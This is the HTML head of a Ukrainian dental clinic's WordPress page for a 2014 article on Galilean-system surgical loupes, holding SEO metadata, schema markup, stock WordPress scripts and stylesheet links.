

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://implantology.sumy.ua/news/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html
body_size: 12689
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="uk"
	prefix="og: https://ogp.me/ns#" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://implantology.sumy.ua/wp-content/themes/implantology/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми RSS Feed" href="https://implantology.sumy.ua/feed" />
<link rel="alternate" type="application/atom+xml" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми Atom Feed" href="https://implantology.sumy.ua/feed/atom" />
<link rel="pingback" href="https://implantology.sumy.ua/xmlrpc.php" />

<script src="https://implantology.sumy.ua/wp-content/themes/implantology/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>



		<!-- All in One SEO 4.2.3.1 -->
		<title>Хирургические лупы системы Галилея (бинокуляры)</title>
		<meta name="description" content="Системы Галилея и Кеплера (призматичные) часто путают между собой. Первая представляет собой простой окуляр с додатковою линзой без призмы. Объект в центре поле зрения остается в фокусе, в то время как обьекты, размещены на его периферии, искривляются. Этот феномен объясняется соотношением между фокусным расстоянием и расстоянием между двумя линзами. Из-за ограничений фокусной зоны бинокуляры системы Галилея" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://implantology.sumy.ua/news/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми - Стоматолог Суми" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Хирургические лупы системы Галилея (бинокуляры)" />
		<meta property="og:description" content="Системы Галилея и Кеплера (призматичные) часто путают между собой. Первая представляет собой простой окуляр с додатковою линзой без призмы. Объект в центре поле зрения остается в фокусе, в то время как обьекты, размещены на его периферии, искривляются. Этот феномен объясняется соотношением между фокусным расстоянием и расстоянием между двумя линзами. Из-за ограничений фокусной зоны бинокуляры системы Галилея" />
		<meta property="og:url" content="https://implantology.sumy.ua/news/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html" />
		<meta property="article:published_time" content="2014-03-05T12:52:32+00:00" />
		<meta property="article:modified_time" content="2014-03-05T12:57:43+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Хирургические лупы системы Галилея (бинокуляры)" />
		<meta name="twitter:description" content="Системы Галилея и Кеплера (призматичные) часто путают между собой. Первая представляет собой простой окуляр с додатковою линзой без призмы. Объект в центре поле зрения остается в фокусе, в то время как обьекты, размещены на его периферии, искривляются. Этот феномен объясняется соотношением между фокусным расстоянием и расстоянием между двумя линзами. Из-за ограничений фокусной зоны бинокуляры системы Галилея" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/implantology.sumy.ua\/#website","url":"https:\/\/implantology.sumy.ua\/","name":"\u0406\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0456\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438. \u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0456\u044f. \u041b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438","description":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433 \u0421\u0443\u043c\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/implantology.sumy.ua\/#organization"}},{"@type":"Organization","@id":"https:\/\/implantology.sumy.ua\/#organization","name":"\u0418\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0443\u0431\u043e\u0432 \u0421\u0443\u043c\u044b. \u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f. \u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u0421\u0443\u043c\u044b","url":"https:\/\/implantology.sumy.ua\/"},{"@type":"BreadcrumbList","@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/implantology.sumy.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/","name":"\u0414\u043e\u0434\u043e\u043c\u0443","description":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433 \u0421\u0443\u043c\u0438","url":"https:\/\/implantology.sumy.ua\/"},"nextItem":"https:\/\/implantology.sumy.ua\/news\/#listItem"},{"@type":"ListItem","@id":"https:\/\/implantology.sumy.ua\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/news\/","name":"\u041d\u043e\u0432\u0438\u043d\u0438","description":"\u0421\u0438\u0441\u0442\u0435\u043c\u044b \u0413\u0430\u043b\u0438\u043b\u0435\u044f \u0438 \u041a\u0435\u043f\u043b\u0435\u0440\u0430 (\u043f\u0440\u0438\u0437\u043c\u0430\u0442\u0438\u0447\u043d\u044b\u0435) \u0447\u0430\u0441\u0442\u043e \u043f\u0443\u0442\u0430\u044e\u0442 \u043c\u0435\u0436\u0434\u0443 \u0441\u043e\u0431\u043e\u0439. \u041f\u0435\u0440\u0432\u0430\u044f \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u043e\u043a\u0443\u043b\u044f\u0440 \u0441 \u0434\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u043e\u044e \u043b\u0438\u043d\u0437\u043e\u0439 \u0431\u0435\u0437 \u043f\u0440\u0438\u0437\u043c\u044b. \u041e\u0431\u044a\u0435\u043a\u0442 \u0432 \u0446\u0435\u043d\u0442\u0440\u0435 \u043f\u043e\u043b\u0435 \u0437\u0440\u0435\u043d\u0438\u044f \u043e\u0441\u0442\u0430\u0435\u0442\u0441\u044f \u0432 \u0444\u043e\u043a\u0443\u0441\u0435, \u0432 \u0442\u043e \u0432\u0440\u0435\u043c\u044f \u043a\u0430\u043a \u043e\u0431\u044c\u0435\u043a\u0442\u044b, \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u044b \u043d\u0430 \u0435\u0433\u043e \u043f\u0435\u0440\u0438\u0444\u0435\u0440\u0438\u0438, \u0438\u0441\u043a\u0440\u0438\u0432\u043b\u044f\u044e\u0442\u0441\u044f. \u042d\u0442\u043e\u0442 \u0444\u0435\u043d\u043e\u043c\u0435\u043d \u043e\u0431\u044a\u044f\u0441\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435\u043c \u043c\u0435\u0436\u0434\u0443 \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u043c \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435\u043c \u0438 \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435\u043c \u043c\u0435\u0436\u0434\u0443 \u0434\u0432\u0443\u043c\u044f \u043b\u0438\u043d\u0437\u0430\u043c\u0438. \u0418\u0437-\u0437\u0430 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0439 \u0444\u043e\u043a\u0443\u0441\u043d\u043e\u0439 \u0437\u043e\u043d\u044b \u0431\u0438\u043d\u043e\u043a\u0443\u043b\u044f\u0440\u044b \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0413\u0430\u043b\u0438\u043b\u0435\u044f","url":"https:\/\/implantology.sumy.ua\/news\/"},"previousItem":"https:\/\/implantology.sumy.ua\/#listItem"}]},{"@type":"Person","@id":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","url":"https:\/\/implantology.sumy.ua\/author\/stomatolog","name":"stomatolog","image":{"@type":"ImageObject","@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ddd75a2f4c9fa160330a93749c5d7fd1?s=96&d=mm&r=g","width":96,"height":96,"caption":"stomatolog"}},{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html#webpage","url":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html","name":"\u0425\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043b\u0443\u043f\u044b \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0413\u0430\u043b\u0438\u043b\u0435\u044f (\u0431\u0438\u043d\u043e\u043a\u0443\u043b\u044f\u0440\u044b)","description":"\u0421\u0438\u0441\u0442\u0435\u043c\u044b \u0413\u0430\u043b\u0438\u043b\u0435\u044f \u0438 \u041a\u0435\u043f\u043b\u0435\u0440\u0430 (\u043f\u0440\u0438\u0437\u043c\u0430\u0442\u0438\u0447\u043d\u044b\u0435) \u0447\u0430\u0441\u0442\u043e \u043f\u0443\u0442\u0430\u044e\u0442 \u043c\u0435\u0436\u0434\u0443 \u0441\u043e\u0431\u043e\u0439. \u041f\u0435\u0440\u0432\u0430\u044f \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u043e\u043a\u0443\u043b\u044f\u0440 \u0441 \u0434\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u043e\u044e \u043b\u0438\u043d\u0437\u043e\u0439 \u0431\u0435\u0437 \u043f\u0440\u0438\u0437\u043c\u044b. \u041e\u0431\u044a\u0435\u043a\u0442 \u0432 \u0446\u0435\u043d\u0442\u0440\u0435 \u043f\u043e\u043b\u0435 \u0437\u0440\u0435\u043d\u0438\u044f \u043e\u0441\u0442\u0430\u0435\u0442\u0441\u044f \u0432 \u0444\u043e\u043a\u0443\u0441\u0435, \u0432 \u0442\u043e \u0432\u0440\u0435\u043c\u044f \u043a\u0430\u043a \u043e\u0431\u044c\u0435\u043a\u0442\u044b, \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u044b \u043d\u0430 \u0435\u0433\u043e \u043f\u0435\u0440\u0438\u0444\u0435\u0440\u0438\u0438, \u0438\u0441\u043a\u0440\u0438\u0432\u043b\u044f\u044e\u0442\u0441\u044f. \u042d\u0442\u043e\u0442 \u0444\u0435\u043d\u043e\u043c\u0435\u043d \u043e\u0431\u044a\u044f\u0441\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435\u043c \u043c\u0435\u0436\u0434\u0443 \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u043c \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435\u043c \u0438 \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435\u043c \u043c\u0435\u0436\u0434\u0443 \u0434\u0432\u0443\u043c\u044f \u043b\u0438\u043d\u0437\u0430\u043c\u0438. \u0418\u0437-\u0437\u0430 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0439 \u0444\u043e\u043a\u0443\u0441\u043d\u043e\u0439 \u0437\u043e\u043d\u044b \u0431\u0438\u043d\u043e\u043a\u0443\u043b\u044f\u0440\u044b \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0413\u0430\u043b\u0438\u043b\u0435\u044f","inLanguage":"uk","isPartOf":{"@id":"https:\/\/implantology.sumy.ua\/#website"},"breadcrumb":{"@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html#breadcrumblist"},"author":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","creator":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","datePublished":"2014-03-05T12:52:32+02:00","dateModified":"2014-03-05T12:57:43+02:00"},{"@type":"BlogPosting","@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html#blogposting","name":"\u0425\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043b\u0443\u043f\u044b \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0413\u0430\u043b\u0438\u043b\u0435\u044f (\u0431\u0438\u043d\u043e\u043a\u0443\u043b\u044f\u0440\u044b)","description":"\u0421\u0438\u0441\u0442\u0435\u043c\u044b \u0413\u0430\u043b\u0438\u043b\u0435\u044f \u0438 \u041a\u0435\u043f\u043b\u0435\u0440\u0430 (\u043f\u0440\u0438\u0437\u043c\u0430\u0442\u0438\u0447\u043d\u044b\u0435) \u0447\u0430\u0441\u0442\u043e \u043f\u0443\u0442\u0430\u044e\u0442 \u043c\u0435\u0436\u0434\u0443 \u0441\u043e\u0431\u043e\u0439. \u041f\u0435\u0440\u0432\u0430\u044f \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u043e\u043a\u0443\u043b\u044f\u0440 \u0441 \u0434\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u043e\u044e \u043b\u0438\u043d\u0437\u043e\u0439 \u0431\u0435\u0437 \u043f\u0440\u0438\u0437\u043c\u044b. \u041e\u0431\u044a\u0435\u043a\u0442 \u0432 \u0446\u0435\u043d\u0442\u0440\u0435 \u043f\u043e\u043b\u0435 \u0437\u0440\u0435\u043d\u0438\u044f \u043e\u0441\u0442\u0430\u0435\u0442\u0441\u044f \u0432 \u0444\u043e\u043a\u0443\u0441\u0435, \u0432 \u0442\u043e \u0432\u0440\u0435\u043c\u044f \u043a\u0430\u043a \u043e\u0431\u044c\u0435\u043a\u0442\u044b, \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u044b \u043d\u0430 \u0435\u0433\u043e \u043f\u0435\u0440\u0438\u0444\u0435\u0440\u0438\u0438, \u0438\u0441\u043a\u0440\u0438\u0432\u043b\u044f\u044e\u0442\u0441\u044f. \u042d\u0442\u043e\u0442 \u0444\u0435\u043d\u043e\u043c\u0435\u043d \u043e\u0431\u044a\u044f\u0441\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435\u043c \u043c\u0435\u0436\u0434\u0443 \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u043c \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435\u043c \u0438 \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435\u043c \u043c\u0435\u0436\u0434\u0443 \u0434\u0432\u0443\u043c\u044f \u043b\u0438\u043d\u0437\u0430\u043c\u0438. \u0418\u0437-\u0437\u0430 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0439 \u0444\u043e\u043a\u0443\u0441\u043d\u043e\u0439 \u0437\u043e\u043d\u044b \u0431\u0438\u043d\u043e\u043a\u0443\u043b\u044f\u0440\u044b \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0413\u0430\u043b\u0438\u043b\u0435\u044f","inLanguage":"uk","headline":"\u0425\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043b\u0443\u043f\u044b \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0413\u0430\u043b\u0438\u043b\u0435\u044f (\u0431\u0438\u043d\u043e\u043a\u0443\u043b\u044f\u0440\u044b)","author":{"@id":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author"},"publisher":{"@id":"https:\/\/implantology.sumy.ua\/#organization"},"datePublished":"2014-03-05T12:52:32+02:00","dateModified":"2014-03-05T12:57:43+02:00","articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438","mainEntityOfPage":{"@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html#webpage"},"isPartOf":{"@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/implantology.sumy.ua\/#articleImage","url":"https:\/\/implantology.sumy.ua\/wp-content\/uploads\/2014\/03\/sustemu_galileya.jpg","width":608,"height":415,"caption":"\u0421\u0438\u0441\u0442\u0435\u043c\u044b \u0413\u0430\u043b\u0438\u043b\u0435\u044f"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/implantology.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='totop-css'  href='https://implantology.sumy.ua/wp-content/plugins/totop-link/totop-link.css.php?vars=YTo0OntzOjU6IndpZHRoIjtzOjI6IjQwIjtzOjY6ImhlaWdodCI7czoyOiI0OCI7czoxMDoidGV4dC1zdHlsZSI7YToyOntpOjA7czowOiIiO2k6MTtzOjA6IiI7fXM6MTM6InJ3ZF9tYXhfd2lkdGgiO3M6MDoiIjt9&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://implantology.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://implantology.sumy.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://implantology.sumy.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
